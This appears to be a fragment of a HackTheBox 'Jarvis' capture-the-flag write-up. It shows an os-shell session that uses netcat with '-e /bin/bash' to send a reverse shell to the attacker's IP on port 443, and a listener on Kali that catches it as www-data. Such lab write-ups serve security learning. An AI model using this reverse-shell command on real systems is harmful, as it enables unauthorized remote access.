 os-shell> which nc
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '/bin/nc'
os-shell> /bin/nc -e /bin/bash 10.10.16.117 443
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell>
root@Kali:~/hackthebox/jarvis# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:58878.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)